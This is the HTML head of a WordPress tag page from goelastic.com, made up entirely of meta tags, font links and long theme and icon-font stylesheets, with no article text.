

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goelastic.com/tag/30-rock/
body_size: 21687
content:


<!DOCTYPE html>

<html class='control'>

<head>
	<meta name="viewport"    content="user-scalable=1.0,initial-scale=0.85">
	
	<link rel="icon" href="">
	
		
	<meta name="description" content="">
	<link rel="canonical" href="https://goelastic.com/another-pandemic-survival-kit/" />
	
    <style>    html, body, div, span, applet, object, iframe,
    h1, h2, h3, h4, h5, h6, p, blockquote, pre,
    a, abbr, acronym, address, big, cite, code,
    del, dfn, em, img, ins, kbd, q, s, samp,
    small, strike, strong, sub, sup, tt, var,
    b, u, i, center,
    dl, dt, dd, ol, ul, li,
    fieldset, form, label, legend,
    table, caption, tbody, tfoot, thead, tr, th, td,
    article, aside, canvas, details, embed,
    figure, figcaption, footer, header, hgroup,
    menu, nav, output, ruby, section, summary,
    time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
    }
    /* HTML5 display-role reset for older browsers */
    article, aside, details, figcaption, figure,
    footer, header, hgroup, menu, nav, section {
    display: block;
    }
    body {
    }
    ol, ul {
    list-style: none;
    }
    blockquote, q {
    quotes: none;
    }
    blockquote:before, blockquote:after,
    q:before, q:after {
    content: '';
    content: none;
    }
    table {
    border-collapse: collapse;
    border-spacing: 0;
    }
    
*{
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0) !important;

   outline: none !important; 
}

*focus{
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0) !important;
   -webkit-appearance: none !important;
   -moz-appearance:    none !important;
   appearance:         none !important;
   outline: none !important; 
}</style>
	<style>
*, *:before, *:after {
  -webkit-box-sizing: border-box; 
  -moz-box-sizing: border-box; 
  box-sizing: border-box;
}	
.flex {
	display: flex;
	flex-flow: row wrap;
	justify-content: space-between;
}
.ca {
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    position: absolute;
}	
</style>




<style class='hard_coded_width_classes'>
	.page_width { max-width: 1275px; }
	.page_width_only { max-width: 1275px; margin: 0 auto; }
</style>


	    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Karla:wght@300;400;500;700&display=swap" rel="stylesheet">	    <style>.Karla {  font-family: 'Karla', sans-serif; }</style>
	    	    	    <style>.Milk_And_Honey {  font-family: 'Milk And Honey'; }</style>
	    	    <link rel="stylesheet" href="https://use.typekit.net/tba5mhb.css">
	    <style>.Neuzeit_Grotesk {  font-family: neuzeit-grotesk, sans-serif; }</style>
	    
<style class='hard_coded_font_classes'>
	    .title1 {
			font-family: 'Milk And Honey';
font-size: 54px;
line-height: 1.2em;	    }
    	    .title2 {
			font-family: 'Milk And Honey';
font-size: 38px;
line-height: 1.5em;	    }
    	    .title3 {
			font-family: 'Milk And Honey';
font-size: 28px;
line-height: 1.5em;	    }
    	    p {
			margin-bottom: 25px;
line-height: 30px;
font-family: neuzeit-grotesk, sans-serif;
font-size: 22px;
color: #58595b;	    }
    	    button {
			    font-size: 24px;
    font-weight: normal;
    font-family: neuzeit-grotesk, sans-serif;
    color: var(--orange);
    border: none;
    background: none;
    padding: 0px;
    cursor: pointer;
	    }
    	    h1 {
			font-family: 'Milk And Honey';
font-size: 54px;
line-height: 1.2em;	    }
    	    h2 {
			font-family: 'Milk And Honey';
font-size: 54px;
line-height: 1.5em;	    }
    	    h3 {
			font-family: 'Milk And Honey';
font-size: 36px;
line-height: 1.5em;	    }
    	    h4 {
			font-family: 'Milk And Honey';
font-size: 28px;
line-height: 1.5em;	    }
    	    a {
			text-decoration: none;	    }
    </style>





 



<style id='all_color_classes_1'> .white { color: #ffffff; }  .bg_white { background-color: #ffffff; }  .black { color: #000000; }  .bg_black { background-color: #000000; }  .transparent { color: transparent; }  .bg_transparent { cackground-color: transparent; }  .white { color: #ffffff; }  .bg_white { background-color: #ffffff; }  .hover_white:hover { color: #ffffff; } :root { --white: #ffffff; } .black { color: #000000; }  .bg_black { background-color: #000000; }  .hover_black:hover { color: #000000; } :root { --black: #000000; } .blue { color: #2a6a86; }  .bg_blue { background-color: #2a6a86; }  .hover_blue:hover { color: #2a6a86; } :root { --blue: #2a6a86; } .red { color: #ef4a50; }  .bg_red { background-color: #ef4a50; }  .hover_red:hover { color: #ef4a50; } :root { --red: #ef4a50; } .orange { color: #e4783a; }  .bg_orange { background-color: #e4783a; }  .hover_orange:hover { color: #e4783a; } :root { --orange: #e4783a; } .grey { color: #58595b; }  .bg_grey { background-color: #58595b; }  .hover_grey:hover { color: #58595b; } :root { --grey: #58595b; } .light_blue { color: #3293b2; }  .bg_light_blue { background-color: #3293b2; }  .hover_light_blue:hover { color: #3293b2; } :root { --light_blue: #3293b2; } .yellow { color: #ffde17; }  .bg_yellow { background-color: #ffde17; }  .hover_yellow:hover { color: #ffde17; } :root { --yellow: #ffde17; }</style>

 



<style class='general_class_selector'> 
	   
</style> 

    
 


        <style>/*
Theme Name: Super Light
Theme URI: http://wordpress.org/
Description: a light weight theme
Author: Jeremy Cointin
Author URI: http://tipcake.com
Version: 1.0
Tags: black, blue, white, two-columns, fixed-width, custom-header, custom-background, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style, custom-menu (optional)

License:
License URI:

General comments (optional).


<QUESTIONMARK xml version="1.0" encoding="utf-8" QUESTIONMARK>

*/


@font-face {
      font-family: 'fontello';  
      src: url('/wp-content/themes/superlight/fonts/fontello/font/fontello.eot?84231946');
      src: url('/wp-content/themes/superlight/fonts/fontello/font/fontello.eot?84231946#iefix') format('embedded-opentype'),
           url('/wp-content/themes/superlight/fonts/fontello/font/fontello.ttf?84231946') format('truetype'),
           url('/wp-content/themes/superlight/fonts/fontello/font/fontello.svg?84231946#fontello') format('svg');
      font-weight: normal;
      font-style: normal;
}

@font-face {
      font-family: 'Milk And Honey';  
      src: url('/wp-content/themes/superlight/fonts/MilkAndHoney.otf');
           url('/wp-content/themes/superlight/fonts/MilkAndHoney.ttf') format('truetype'),
      font-weight: normal;
      font-style: normal;
}

@font-face {
	font-family: 'Milk & Honey';  
	src: url('/wp-content/themes/superlight/fonts/MilkAndHoney.otf');
		 url('/wp-content/themes/superlight/fonts/MilkAndHoney.ttf') format('truetype'),
	font-weight: normal;
	font-style: normal;
}


/**********************************************************/
/*********************COMMON ITEMS************************/

* {
	margin: 0;
	position: relative;
}

*, *:before, *:after {
  -webkit-box-sizing: border-box; 
  -moz-box-sizing: border-box; 
  box-sizing: border-box;
}
html:focus-within {
  scroll-behavior: smooth;
}
html, body {
   height: 100%;
   font-family: 'Karla', sans-serif; 
   font-weight: 300;
   font-size: 16px;
}

body {

}
div { position: relative; }
.page_width {
	width: 100%;
	margin-left: auto;
	margin-right: auto;
	
}
.fit {
	object-fit: cover;
	object-position: center;
}
img {
	max-width: 100%;
}

.grid_2 {
    gap: 25px;
	display: grid;
	grid-template-columns: 1fr 1fr;
}
.grid_3 {
    gap: 25px;
	display: grid;
	grid-template-columns: 1fr 1fr 1fr;
}
.grid_4 {
    gap: 25px;
	display: grid;
	grid-template-columns: 1fr 1fr 1fr 1fr;
}
.grid_5 {
    gap: 25px;
	display: grid;
	grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
}
.grid_6 {
    gap: 25px;
	display: grid;
	grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
}
.flex {
	display: flex;
	flex-flow: row wrap;
	justify-content: space-between;
}
.flex_center {
	display: flex;
	flex-flow: row wrap;
	justify-content: center;
    align-items: center;
}
.flex_start {
	display: flex;
	flex-flow: row wrap;
	justify-content: flex-start;
}
.flex_center_left {
	display: flex;
	flex-flow: column;
	justify-content: center;
    align-items: flex-start;
 
}
.ca {
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    position: absolute;
}
.leftover_left {
	height: 100px;
	background-color: aqua;
	position: absolute;
	top: 0px;
	left: 0px;
	width: calc((100vw - 1200px)/2);
    transform: translate(-100%, 0%);
}
.leftover_right {
	height: 100px;
	background-color: red;
	position: absolute;
	top: 0px;
	left: 100%;
	width: calc((100vw - 1200px)/2);
}
.block {
	display: block;
}
.backg {
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
}
.full_bg {
	top: 0px;
	left: 0px;
	position: absolute;		
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
	width: 100%;
	height: 100%;

}
.after_landscape::after {
	position: relative;
	display: block;
	content: " ";
	padding-bottom: 56%;	
	width: 100%;
}
.after_square::after {
	position: relative;
	display: block;
	content: " ";
	padding-bottom: 100%;	
	width: 100%;
}
.after_portrait::after {
	position: relative;
	display: block;
	content: " ";
	padding-bottom: 120%;	
	width: 100%;
}

.bgk_left_top {
 background-position: left top !important;
}
.bgk_center_top {
 background-position: center top !important;
}
.bgk_right_top {
 background-position: right top !important;
}
.bgk_left_center {
 background-position: left center !important;
}
.bgk_center_center {
 background-position: center center !important;
}
.bgk_right_center {
 background-position: right center !important;
}
.bgk_size_cover {
	background-size: cover !important;
	background-repeat: no-repeat;
}
.bgk_size_auto {
	background-size: auto !important;
	background-repeat: no-repeat;
}
.bgk_size_contain {
	background-size: contain !important; 
	background-repeat: no-repeat;
}
.bgk_size_100 {
	background-size: 100% !important; 
	background-repeat: no-repeat;
}
.bgk_size_50 {
	background-size: 50% !important;
	background-repeat: no-repeat;
}
.bgk_size_auto_100 {
	background-size: auto 100% !important;
	background-repeat: no-repeat;
}

.block {
	display: block;
}
.backg {
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
}
.cover {
	top: 0px;
	left: 0px;
	position: absolute;		
	width: 100%;
	height: 100%;
	z-index: 1;
}
.full_bg {
	top: 0px;
	left: 0px;
	position: absolute;		
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
	width: 100%;
	height: 100%;
}
.after_landscape::after {
	position: relative;
	display: block;
	content: " ";
	padding-bottom: 56%;	
}
.after_square::after {
	position: relative;
	display: block;
	content: " ";
	padding-bottom: 100%;	
}
.after_portrait::after {
	position: relative;
	display: block;
	content: " ";
	padding-bottom: 120%;	
}
.content_wrapper ol {
	padding-left: 20px;
	margin-bottom: 25px;
}
.content_wrapper ul {
	padding-left: 20px;
	margin-bottom: 25px;
}
.content_wrapper ol li {
	list-style: decimal;
	margin-bottom: 5px;
}
.content_wrapper ul li {
	margin-bottom: 5px;
}
.admin_only {
	display: none;
}
.admin .admin_only {
	display: block;
}
.One_2col_gut15 {
	 width: calc(50% - 15px); 
	 margin-right: 15px;
}
.One_2col_gut15:nth-child(2n) {
	 margin-right: 0px;
}		 
.One_2col_gut25 {
	 width: calc(50% - 25px);
	 margin-right: 25px;
}
.One_2col_gut25:nth-child(2n) {
	 margin-right: 0px;
}



.One_3col_gut15 {
	 width: calc(33.33333% - 10px); 
	 margin-right: 15px;
}
.One_3col_gut15:nth-child(3n) {
	 margin-right: 0px;
}		 
.One_3col_gut25 {
	 width: calc(33.33333% - 16.7px);
	 margin-right: 25px;
}
.One_3col_gut25:nth-child(3n) {
	 margin-right: 0px;
}
 
 
.One_4col_gut15 {
	 width: calc(25% - 11.2px);
	 margin-right: 15px;
}
.One_4col_gut15:nth-child(4n) {
	 margin-right: 0px;
}		 
.One_4col_gut25 {
	 width: calc(25% - 18.75px);
	 margin-right: 25px;
}
.One_4col_gut25:nth-child(4n) {
	 margin-right: 0px;
}
 

 
.One_5col_gut15 {
	 width: calc(20% - 12px);
	 margin-right: 15px;
}
.One_5col_gut15:nth-child(5n) {
	 margin-right: 0px;
}		 
.One_5col_gut25 {
	 width: calc(20% - 20px);
	 margin-right: 25px;
}
.One_5col_gut25:nth-child(5n) {
	 margin-right: 0px;
}
 

.content_wrapper li, .footer_wrapper li {
	list-style: disc;
}
strong {
	font-weight: bold;
}
b {
	font-weight: bold;
}
em {
	font-style: italic !important;
}
i {
	font-style: italic;	
}
.i  { font-style: italic; }
.b  { font-weight: bold; }
b {
	font-weight: bold;
}
hr {

}
.ib {
	display: inline-block;
	vertical-align: top;
}
.hide, off {
	display: none;
}
.hideib, offib {
	display: none;
}
.show {
	display: block;
}
.showib {
	display: inline-block;
}
.on.hide, on.off {
	display: block;
}
.on.hideib, .on.offib {
	display: inline-block;
}


input[type="submit"] { cursor: pointer; }

.text2 {
	margin-bottom: 15px;
}
.headlinebold {
	font-weight: bold;
}
.content_block {

}
.content_block li {
	list-style: disc;
	margin-left: 15px;
	font-weight: normal;
	text-transform: none;
}
.alignright {
	float: right;
}
.alignleft {
	float: left;
}
.center {
	float: none;
	text-align: center;
	display: block;
	margin: 0 auto;
}
.clear {
	clear: both
}
.alignright {
	float: right;
}
.alignleft {
	float: left;
}
.aligncenter {
	float: none;
	display:block;
	margin: 0 auto;
}
li {
    margin-left: 15px;
}
#admin_panel_iframe {
    display: block;
	border-top: 15px solid #000000;
	width: 100%;
	height: 2500px;
	margin: 0 auto;
}
.relative {
	position: relative;
}
.path {
stroke: #000000;
fill: #ffffff;
  stroke-dasharray: 1100;
  stroke-dashoffset: 1100;
	transition: all .5s ease;
}
.path:hover {
	stroke-dashoffset: 0;
	transition: all .5s ease;
}



@keyframes dash {
  to {
    stroke-dashoffset: 0;
  }
}

.sliding-u-r-l {
    display: inline-block;
    position: relative;
    padding-bottom: 3px;
}
 
.sliding-u-r-l:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: 0;
    height: 3px;
    width: 0;
    background: transparent;
    transition: width .5s ease, background-color .5s ease;
}
 
.sliding-u-r-l:hover:after {
    width: 100%;
    background: blue;
}


div.trace {
	width: 200px;
	height: 200px;
	position: relative;
	background: #ddd;
}

.trace svg {
	position: absolute;
	top: 0;
	left: 0;
}

.trace svg line {
	stroke-width: 10;
	stroke: #000;
	fill: none;
	stroke-dasharray: 200;
	-webkit-transition: all .6s;
	transition: transform .6s;
}

div.trace:hover svg line.top {
  -webkit-transform: translateX(-400px);
  transform: translateX(-400px);
}

div.trace:hover svg line.bottom {
  -webkit-transform: translateX(400px);
  transform: translateX(400px);
}

div.trace:hover svg line.left {
  -webkit-transform: translateY(400px);
  transform: translateY(400px);
}

div.trace:hover svg line.right {
  -webkit-transform: translateY(-400px);
  transform: translateY(-400px);
}

.popup_block {
	background-color: rgba(0,0,0,0.7);
	position: fixed;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	display: none;	
}

.popup_on .popup_block {
	display: block;	
}

.popup_off_block {
	text-align: right;
	font-size: 32px;
}

.popup_wrap {
	width: 90%;
	max-width: 900px;
	background-color: #ffffff;
}

.popup_off_block span {
	cursor: pointer;
}

.lw_class_on_off {
	cursor: pointer;
}

/**********************************************************/
/**********************HEADER ITEMS************************/
 

#mock_up {
	position: absolute;
	background-position: top center;
	height: 9960px;
	z-index: 99999;
	width: 100%;
	display: none;
}

.mockup_on #mock_up {
	display: block;
}

.mockup_opacity #mock_up {
	opacity: .5;
}

.front-page #mock_up {
	background-image: url();
		background-repeat: no-repeat;
}

.mockup_toggle {
	position: fixed;
	right: 50px;
	top: 150px;
	z-index: 99999999999;
}

.show_mockup_on {
	background-color: green;
	text-align: center;
	font-size: 22px;
	font-weight: bold;
	display: none;
}

.mockup_on .show_mockup_on {
	display: block;
}



/**********************************************************/
/**********************FOOTER ITEMS************************/

.footer_block {
	position: relative;
	z-index: 1000;
}


.ready_field {
	display: none;
}
.gfield_error.ready_field {
	display: block;
}
.admin .ready_field {
	display: block;
}
.hide_label label {
	display: none !important;
}
.gform_body {
	margin-bottom: 5px;
}
.gform_heading {
	display: none !important;
}
.gform_wrapper .gform_body .gform_fields li.gfield {
	margin: 0px;
	padding: 0px;
}
html body .gform_wrapper .gform_body .gform_fields .gfield input {
	width: 100%;
	border: none;
	margin: 0px;
	padding: 10px !important;
    color: var(--grey);
    border: 1px solid var(--grey);
    font-size: 18px;
    line-height: 1.5em;
}
select::-ms-expand {
     display: none !important;
}
.gform_wrapper .gform_body .gform_fields .gfield select {
	width: 100%;
	border: none;
	margin: 0px;
	padding: 10px 5px;
	color: var(--grey);
    border: 1px solid var(--grey);
    font-size: 18px;
    line-height: 1.5em;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.gform_wrapper .gform_body .gform_fields .gfield textarea {
	width: 100%;
	border: none;
	margin: 0px;
	padding: 10px;
    border: 1px solid var(--grey);
    font-size: 18px;
    line-height: 1.5em;
}
.gform_wrapper .gform_footer {
	text-align: center;
}
.gform_wrapper .gform_footer {
	margin: 0px;
	padding: 0px;
}
.gform_wrapper .gform_footer input[type='submit']{
	margin: 0px;
	padding: 0px;
}

.gfield_radio input[type="radio"]{
    opacity: 0 !important;
}
.gfield_radio label {
	position: relative;
	padding-left: 10px !important;
}
.gfield_radio label::before {
	position: absolute;
	width: 20px;
	height: 20px;
	top: 0px !important;
	left: -15px !important;
	border: 1px solid #595a5a;
	content: " ";
    font-family: 'fontello';
	display: flex;
	flex-flow: row wrap;
	justify-content: center;
    align-items: center;
    line-height: 0px;
    border-radius: 100%;
}
.gfield_radio label::after {
	position: absolute;
	width: 20px;
	height: 20px;
	top: 0px !important;
	left: -15px !important;
	border: 1px solid #39773a;
	background-color: #39773a;
	content: "\e817";
    font-family: 'fontello';
    color: #ffffff;
	display: flex;
	flex-flow: row wrap;
	justify-content: center;
    align-items: center;
    line-height: 0px;
    opacity: 0;
    border-radius: 100%;
}

.gfield_radio input[type=radio]:checked+label::after {
    opacity: 1;
}

/********************************************************/

.gfield_checkbox input[type="checkbox"]{
    opacity: 0 !important;
}
.gfield_checkbox label {
	position: relative;
	padding-left: 10px !important;
}
.gfield_checkbox label::before {
	position: absolute;
	width: 20px;
	height: 20px;
	top: 0px !important;
	left: -15px !important;
	border: 1px solid #595a5a;
	content: " ";
    font-family: 'fontello';
	display: flex;
	flex-flow: row wrap;
	justify-content: center;
    align-items: center;
    line-height: 0px;
    border-radius: 100%;
}
.gfield_checkbox label::after {
	position: absolute;
	width: 20px;
	height: 20px;
	top: 0px !important;
	left: -15px !important;
	border: 1px solid #39773a;
	background-color: #39773a;
	content: "\e817";
    font-family: 'fontello';
    color: #ffffff;
	display: flex;
	flex-flow: row wrap;
	justify-content: center;
    align-items: center;
    line-height: 0px;
    opacity: 0;
    border-radius: 100%;
}

.gfield_checkbox input[type=checkbox]:checked+label::after {
    opacity: 1;
}

#wpadminbar {
    top: auto !important;
    bottom: 0px !important;
}
html.control {
    margin-top: 0px !important;
}
#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input {
	bottom: 0px !important;

}


.InputElement {
	min-height: 25px !important;
	padding: 15px !important;
}
.wc-stripe-elements-field, .wc-stripe-iban-element-field {
	min-height: 25px !important;
	padding: 15px !important;
}

.blink{
    animation: blink 1s linear infinite;
}
.mobile_only_block {
	display: none !important;
}
.mobile_only_flex {
	display: none !important;
}
#wpadminbar .ab-top-menu>.menupop>.ab-sub-wrapper {
	bottom: 100% !important;
}
button:before {
	content: " ";
	width: 100%;
	position: absolute;
	left: 0px;
	bottom: -5px;
	height: 2px;
	background-color: var(--orange);
}

.gform_footer button {
	background-color: var(--light_blue);
	color: var(--white);
    padding: 10px 25px;
}
.gform_footer button:before {
	display: none;

}
#gform_fields_1 {
    gap: 25px;
	display: grid;
	grid-template-columns: 1fr 1fr;
}
#field_1_5 {
    grid-column-start: 2;
    grid-column-end: 3;
    grid-row-start: 1;
    grid-row-end: 5;
}
html body .gform_legacy_markup_wrapper textarea.large {
	height: auto;
}
html body .gform_body.gform-body {
	width: calc(100% - 150px);
}
html body .gform_legacy_markup_wrapper form {
	display: flex;
	flex-flow: row wrap;
	justify-content: space-between;
}
html body .gform_legacy_markup_wrapper .gform_footer {
	width: 150px;
	padding-top: 0px;
	margin-top: 5px;
}
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: var(--grey) !important;
}
::-moz-placeholder { /* Firefox 19+ */
  color: var(--grey) !important;
}
:-ms-input-placeholder { /* IE 10+ */
  color: var(--grey) !important;
}
:-moz-placeholder { /* Firefox 18- */
  color: var(--grey) !important;
}
ul {

    margin: 0 auto 25px auto;
}
ol {

    margin: 0 auto 25px auto;
}
.post_content ul {
    max-width: 844px;
    margin: 0 auto 25px auto;
}
.post_content ol {
    max-width: 844px;
    margin: 0 auto 25px auto;
}
ul li {
    line-height: 30px;
    font-family: neuzeit-grotesk, sans-serif;
    font-size: 22px;
    color: #58595b;
    margin-bottom: 15px;
}
ol li {
    line-height: 30px;
    font-family: neuzeit-grotesk, sans-serif;
    font-size: 22px;
    color: #58595b;
    margin-bottom: 15px;
}
.post_content.page_width {
    max-width: 844px;
    margin: 0 auto 0 auto;
}
.gform_wrapper .gform_body .gform_fields .gfield select {
	background-color: #ffffff !important;
}


@keyframes blink{
0%{opacity: 0;}
50%{opacity: .5;}
100%{opacity: 1;}
}


@media screen and (max-width: 900px) {

	.title1 {
	    font-size: 38px;
	} 
	.title2 {
	    font-size: 28px;
	} 
	.title3 {
	    font-size: 22px;
	} 
	#gform_fields_1 {
		display: block;
	}
	html body .gform_body.gform-body {
		width: 100%;
	}
	html body .gform_legacy_markup_wrapper .gform_footer {
		width: 100%;
		text-align: center;
	}


}
</style>
	<style></style>
    <style>@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?15526555');
  src: url('../font/fontello.eot?15526555#iefix') format('embedded-opentype'),
       url('../font/fontello.woff2?15526555') format('woff2'),
       url('../font/fontello.woff?15526555') format('woff'),
       url('../font/fontello.ttf?15526555') format('truetype'),
       url('../font/fontello.svg?15526555#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?15526555#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: never;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.icon-down-dir:before { content: '\2714'; } /* '✔' */
.icon-ok-circle:before { content: '\e800'; } /* '' */
.icon-up-dir:before { content: '\e801'; } /* '' */
.icon-left-dir:before { content: '\e802'; } /* '' */
.icon-right-dir:before { content: '\e803'; } /* '' */
.icon-down-open:before { content: '\e804'; } /* '' */
.icon-left-open:before { content: '\e805'; } /* '' */
.icon-right-open:before { content: '\e806'; } /* '' */
.icon-up-open:before { content: '\e807'; } /* '' */
.icon-up-big:before { content: '\e808'; } /* '' */
.icon-right-big:before { content: '\e809'; } /* '' */
.icon-left-big:before { content: '\e80a'; } /* '' */
.icon-down-big:before { content: '\e80b'; } /* '' */
.icon-down-open-big:before { content: '\e80c'; } /* '' */
.icon-left-open-big:before { content: '\e80d'; } /* '' */
.icon-right-open-big:before { content: '\e80e'; } /* '' */
.icon-up-open-big:before { content: '\e80f'; } /* '' */
.icon-cancel-circled-outline:before { content: '\e810'; } /* '' */
.icon-cancel:before { content: '\e811'; } /* '' */
.icon-cancel-1:before { content: '\e812'; } /* '' */
.icon-cancel-circled:before { content: '\e813'; } /* '' */
.icon-phone:before { content: '\e814'; } /* '' */
.icon-thumbs-up:before { content: '\e815'; } /* '' */
.icon-thumbs-down:before { content: '\e816'; } /* '' */
.icon-check:before { content: '\e817'; } /* '' */
.icon-cancel-2:before { content: '\e818'; } /* '' */
.icon-star:before { content: '\e819'; } /* '' */
.icon-lock:before { content: '\e81a'; } /* '' */
.icon-cog:before { content: '\e81b'; } /* '' */
.icon-cog-circled:before { content: '\e81c'; } /* '' */
.icon-insta:before { content: '\e81d'; } /* '' */
.icon-quote:before { content: '\e81e'; } /* '' */
.icon-basket:before { content: '\e81f'; } /* '' */
.icon-arrows-cw:before { content: '\e820'; } /* '' */
.icon-down:before { content: '\e821'; } /* '' */
.icon-left:before { content: '\e822'; } /* '' */
.icon-right:before { content: '\e823'; } /* '' */
.icon-up:before { content: '\e824'; } /* '' */
.icon-quote-right:before { content: '\e825'; } /* '' */
.icon-quote-left:before { content: '\e826'; } /* '' */
.icon-mail:before { content: '\e827'; } /* '' */
.icon-plus-circle:before { content: '\e828'; } /* '' */
.icon-minus-circle:before { content: '\e829'; } /* '' */
.icon-location:before { content: '\e82a'; } /* '' */
.icon-location-1:before { content: '\e82b'; } /* '' */
.icon-location-outline:before { content: '\e82c'; } /* '' */
.icon-plus:before { content: '\e82d'; } /* '' */
.icon-minus:before { content: '\e82e'; } /* '' */
.icon-calendar:before { content: '\e82f'; } /* '' */
.icon-spin1:before { content: '\e830'; } /* '' */
.icon-spin2:before { content: '\e831'; } /* '' */
.icon-spin3:before { content: '\e832'; } /* '' */
.icon-right-dir-1:before { content: '\e833'; } /* '' */
.icon-spin4:before { content: '\e834'; } /* '' */
.icon-left-dir-1:before { content: '\e835'; } /* '' */
.icon-heart:before { content: '\e836'; } /* '' */
.icon-heart-empty:before { content: '\e837'; } /* '' */
.icon-spin5:before { content: '\e838'; } /* '' */
.icon-spin6:before { content: '\e839'; } /* '' */
.icon-search:before { content: '\e83a'; } /* '' */
.icon-search-1:before { content: '\e83b'; } /* '' */
.icon-soundcloud:before { content: '\e83c'; } /* '' */
.icon-money:before { content: '\e83d'; } /* '' */
.icon-chat:before { content: '\e83e'; } /* '' */
.icon-help:before { content: '\e83f'; } /* '' */
.icon-warehouse:before { content: '\e840'; } /* '' */
.icon-truck:before { content: '\e841'; } /* '' */
.icon-off:before { content: '\e842'; } /* '' */
.icon-ok:before { content: '\e843'; } /* '' */
.icon-ok-1:before { content: '\e844'; } /* '' */
.icon-left-open-1:before { content: '\e845'; } /* '' */
.icon-right-open-1:before { content: '\e846'; } /* '' */
.icon-down-dir-1:before { content: '\e847'; } /* '' */
.icon-down-micro:before { content: '\e848'; } /* '' */
.icon-up-micro:before { content: '\e849'; } /* '' */
.icon-down-1:before { content: '\e84a'; } /* '' */
.icon-left-2:before { content: '\e84b'; } /* '' */
.icon-right-2:before { content: '\e84c'; } /* '' */
.icon-up-1:before { content: '\e84d'; } /* '' */
.icon-dot:before { content: '\e84e'; } /* '' */
.icon-th:before { content: '\e84f'; } /* '' */
.icon-instagram-2:before { content: '\f05d'; } /* '' */
.icon-ok-circled:before { content: '\f06d'; } /* '' */
.icon-twitter:before { content: '\f099'; } /* '' */
.icon-facebook:before { content: '\f09a'; } /* '' */
.icon-left-circled:before { content: '\f0a8'; } /* '' */
.icon-right-circled:before { content: '\f0a9'; } /* '' */
.icon-up-circled:before { content: '\f0aa'; } /* '' */
.icon-down-circled:before { content: '\f0ab'; } /* '' */
.icon-pinterest-circled:before { content: '\f0d2'; } /* '' */
.icon-pinterest-squared:before { content: '\f0d3'; } /* '' */
.icon-gplus:before { content: '\f0d5'; } /* '' */
.icon-sort-down:before { content: '\f0dd'; } /* '' */
.icon-mail-alt:before { content: '\f0e0'; } /* '' */
.icon-linkedin:before { content: '\f0e1'; } /* '' */
.icon-angle-left:before { content: '\f104'; } /* '' */
.icon-angle-right:before { content: '\f105'; } /* '' */
.icon-angle-up:before { content: '\f106'; } /* '' */
.icon-angle-down:before { content: '\f107'; } /* '' */
.icon-angle-circled-left:before { content: '\f137'; } /* '' */
.icon-angle-circled-right:before { content: '\f138'; } /* '' */
.icon-angle-circled-up:before { content: '\f139'; } /* '' */
.icon-angle-circled-down:before { content: '\f13a'; } /* '' */
.icon-youtube-squared:before { content: '\f166'; } /* '' */
.icon-youtube:before { content: '\f167'; } /* '' */
.icon-youtube-play:before { content: '\f16a'; } /* '' */
.icon-instagram:before { content: '\f16d'; } /* '' */
.icon-left-1:before { content: '\f177'; } /* '' */
.icon-right-1:before { content: '\f178'; } /* '' */
.icon-dot-circled:before { content: '\f192'; } /* '' */
.icon-graduation-cap:before { content: '\f19d'; } /* '' */
.icon-google:before { content: '\f1a0'; } /* '' */
.icon-facebook-official:before { content: '\f230'; } /* '' */
.icon-pinterest:before { content: '\f231'; } /* '' */
.icon-snapchat:before { content: '\f2ab'; } /* '' */
.icon-snapchat-ghost:before { content: '\f2ac'; } /* '' */
.icon-snapchat-square:before { content: '\f2ad'; } /* '' */
.icon-window-close:before { content: '\f2d3'; } /* '' */
.icon-window-close-o:before { content: '\f2d4'; } /* '' */
.icon-twitter-squared:before { content: '\f304'; } /* '' */
.icon-facebook-squared:before { content: '\f308'; } /* '' */
.icon-twitter-1:before { content: '\f309'; } /* '' */
.icon-twitter-circled:before { content: '\f30a'; } /* '' */
.icon-linkedin-squared:before { content: '\f30c'; } /* '' */
.icon-facebook-circled:before { content: '\f30d'; } /* '' */
.icon-gplus-1:before { content: '\f30f'; } /* '' */
.icon-gplus-circled:before { content: '\f310'; } /* '' */
.icon-youtube-1:before { content: '\f315'; } /* '' */
.icon-linkedin-circled:before { content: '\f319'; } /* '' */
.icon-linkedin-rect:before { content: '\f31b'; } /* '' */
.icon-instagram-1:before { content: '\f32d'; } /* '' */</style>

